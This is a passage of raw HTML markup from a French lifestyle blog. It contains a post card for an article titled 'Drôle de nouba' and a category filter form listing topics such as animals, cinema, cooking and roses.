					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:19460,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-19460" class="elementor-post elementor-grid-item ecs-post-loop post-19460 post type-post status-publish format-standard hentry category-animaux ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2020/04/drole-de-nouba/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-19460 post type-post status-publish format-standard hentry category-animaux ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Drôle de nouba</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2020/04/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 1 avril 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2020/04/drole-de-nouba/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2020/04/drole-de-nouba/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-cc718061529eb83b8277510861caaf00"><label class="sf-label-checkbox" for="sf-input-cc718061529eb83b8277510861caaf00">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-05654ea370bda20a7c25fa19841119ee"><label class="sf-label-checkbox" for="sf-input-05654ea370bda20a7c25fa19841119ee">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-f488f9f9d115925973e2483f7c56bbcc"><label class="sf-label-checkbox" for="sf-input-f488f9f9d115925973e2483f7c56bbcc">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-3630a005906e4081952b90ed17979923"><label class="sf-label-checkbox" for="sf-input-3630a005906e4081952b90ed17979923">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-4a3cec409c0e46e9ad932865f112239d"><label class="sf-label-checkbox" for="sf-input-4a3cec409c0e46e9ad932865f112239d">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-1b84b264c2646ca3d141bb3e5957aeb1"><label class="sf-label-checkbox" for="sf-input-1b84b264c2646ca3d141bb3e5957aeb1">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-52e9124ea45d0d5e69e74e4144657d31"><label class="sf-label-checkbox" for="sf-input-52e9124ea45d0d5e69e74e4144657d31">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-8b47beff739f259d2e43a2ca7d765f95"><label class="sf-label-checkbox" for="sf-input-8b47beff739f259d2e43a2ca7d765f95">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-7fb8be2312371961951d1534c9ce56dc"><label class="sf-label-checkbox" for="sf-input-7fb8be2312371961951d1534c9ce56dc">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-fd5706548fc4bcce5a80dfdb78c3c5b3"><label class="sf-label-checkbox" for="sf-input-fd5706548fc4bcce5a80dfdb78c3c5b3">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-494290ccd471ca5cae0c212ac80b838f"><label class="sf-label-checkbox" for="sf-input-494290ccd471ca5cae0c212ac80b838f">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-6bb89c6f4b54ff7adf6f93c7adae2ebc"><label class="sf-label-checkbox" for="sf-input-6bb89c6f4b54ff7adf6f93c7adae2ebc">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-72aeb57188c8ac70929369537824a468"><label class="sf-label-checkbox" for="sf-input-72aeb57188c8ac70929369537824a468">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-f2ea189d53026eb03f8f3e646521c6a8"><label class="sf-label-checkbox" for="sf-input-f2ea189d53026eb03f8f3e646521c6a8">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-440258109b5101ab58fae9cddc40c469"><label class="sf-label-checkbox" for="sf-input-440258109b5101ab58fae9cddc40c469">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-13787220d68c440e76a0a959db2e428a"><label class="sf-label-checkbox" for="sf-input-13787220d68c440e76a0a959db2e428a">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-03035cae24b9587c7dba6373a4240457"><label class="sf-label-checkbox" for="sf-input-03035cae24b9587c7dba6373a4240457">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-874bb55a3c1819ba7e359ca7556b3402"><label class="sf-label-checkbox" for="sf-input-874bb55a3c1819ba7e359ca7556b3402">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-63e4181f98bf08f8e5142edb2352e04b"><label class="sf-label-checkbox" for="sf-input-63e4181f98bf08f8e5142edb2352e04b">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-fb6da6420a426eb2b0b1279b9474a2d0"><label class="sf-label-checkbox" for="sf-input-fb6da6420a426eb2b0b1279b9474a2d0">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-3b93640dcf1e14aa0e48d1a275789cbb"><label class="sf-label-checkbox" for="sf-input-3b93640dcf1e14aa0e48d1a275789cbb">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-99b90439224b1f0a6a6e24be5445478b"><label class="sf-label-checkbox" for="sf-input-99b90439224b1f0a6a6e24be5445478b">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-df03a35cf533d5835c9a28472747c76a"><label class="sf-label-checkbox" for="sf-input-df03a35cf533d5835c9a28472747c76a">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-3351d216a84bf55c631752c69ecf8b40"><label class="sf-label-checkbox" for="sf-input-3351d216a84bf55c631752c69ecf8b40">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-22e14d34d0e1836ddf4b9c337de8e4c0"><label class="sf-label-checkbox" for="sf-input-22e14d34d0e1836ddf4b9c337de8e4c0">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-4261b8aa4c96c29144a218b7ad140813"><label class="sf-label-checkbox" for="sf-input-4261b8aa4c96c29144a218b7ad140813">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-e8f6a7e23118fd51ec46ef2d14eaf32a"><label class="sf-label-checkbox" for="sf-input-e8f6a7e23118fd51ec46ef2d14eaf32a">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-6160fddc292cf9ef3b3b02a553103ce7"><label class="sf-label-checkbox" for="sf-input-6160fddc292cf9ef3b3b02a553103ce7">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-9cfd25d4f3be4504118fb7aad2bfce7f"><label class="sf-label-checkbox" for="sf-input-9cfd25d4f3be4504118fb7aad2bfce7f">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-a914e5779c42592b3a77f450b6950559"><label class="sf-label-checkbox" for="sf-input-a914e5779c42592b3a77f450b6950559">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-c0ea0f3f6a4aab574076d328f71eed82"><label class="sf-label-checkbox" for="sf-input-c0ea0f3f6a4aab574076d328f71eed82">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-a5e4a7bb28d05ad30ba130e322fede70"><label class="sf-label-checkbox" for="sf-input-a5e4a7bb28d05ad30ba130e322fede70">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-ac4ac1c2b56db2c659e23311064f4ade"><label class="sf-label-checkbox" for="sf-input-ac4ac1c2b56db2c659e23311064f4ade">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-09c74f0b9b2449ef9cf6e251f1ae27bc"><label class="sf-label-checkbox" for="sf-input-09c74f0b9b2449ef9cf6e251f1ae27bc">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-3f11ec965ffba8ee0a1d5c208f4a22bf"><label class="sf-label-checkbox" for="sf-input-3f11ec965ffba8ee0a1d5c208f4a22bf">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-d2391707995ec8fd03e4e1088ed4091c"><label class="sf-label-checkbox" for="sf-input-d2391707995ec8fd03e4e1088ed4091c">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-ff8ea3bea18e2a0603e102ed9c454d2e"><label class="sf-label-checkbox" for="sf-input-ff8ea3bea18e2a0603e102ed9c454d2e">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-a06a5eae6acaecb1d87ebd3fab206406"><label class="sf-label-checkbox" for="sf-input-a06a5eae6acaecb1d87ebd3fab206406">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-b67c38a73dac2412c08d3d6f7eba1fc6"><label class="sf-label-checkbox" for="sf-input-b67c38a73dac2412c08d3d6f7eba1fc6">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-e6b02b9c98e7f046550601d1fbae0a3b"><label class="sf-label-checkbox" for="sf-input-e6b02b9c98e7f046550601d1fbae0a3b">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-88fb15cfb89666cc9361a268b9865743"><label class="sf-label-checkbox" for="sf-input-88fb15cfb89666cc9361a268b9865743">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-be916a5cf26b1d0c4d35d0e01785b57e"><label class="sf-label-checkbox" for="sf-input-be916a5cf26b1d0c4d35d0e01785b57e">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-e068b3aa3507fa7d1f7609555bc67a2b"><label class="sf-label-checkbox" for="sf-input-e068b3aa3507fa7d1f7609555bc67a2b">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-c449555c5266b26f2d73730a54118956"><label class="sf-label-checkbox" for="sf-input-c449555c5266b26f2d73730a54118956">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-62b372a405da5bcee1dae86431d54815"><label class="sf-label-checkbox" for="sf-input-62b372a405da5bcee1dae86431d54815">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-eda3053908c2996abe7b362f0d00ac60"><label class="sf-label-checkbox" for="sf-input-eda3053908c2996abe7b362f0d00ac60">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-87bed1d91ec23326876ae8eca1f99a14"><label class="sf-label-checkbox" for="sf-input-87bed1d91ec23326876ae8eca1f99a14">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-e7728e616fd6bb60f2e52d921e2b79a8"><label class="sf-label-checkbox" for="sf-input-e7728e616fd6bb60f2e52d921e2b79a8">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-eab24b4591ad84c6911b6ada574bed86"><label class="sf-label-checkbox" for="sf-input-eab24b4591ad84c6911b6ada574bed86">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-dca0a7123effe1125d52461585cd6c5e"><label class="sf-label-checkbox" for="sf-input-dca0a7123effe1125d52461585cd6c5e">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-707f71075d41c585d5b64a6236bf1c10"><label class="sf-label-checkbox" for="sf-input-707f71075d41c585d5b64a6236bf1c10">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-47129f5aaead5950ba110e822b69138f"><label class="sf-label-checkbox" for="sf-input-47129f5aaead5950ba110e822b69138f">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-c52951d6149485f4e9195db90ccce3f3"><label class="sf-label-checkbox" for="sf-input-c52951d6149485f4e9195db90ccce3f3">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" 